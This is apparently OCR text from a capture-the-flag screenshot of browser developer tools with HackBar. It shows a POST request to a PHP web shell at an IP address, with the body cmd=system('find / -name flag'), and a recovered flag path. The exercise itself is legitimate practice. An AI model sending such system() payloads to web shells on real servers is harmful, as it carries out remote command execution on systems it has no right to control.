 /tmp/flagishere/flagishere/flagishere/flag
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://114.55.36.69:8008/include/taglib/moonsec.lib.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('find / -name flag');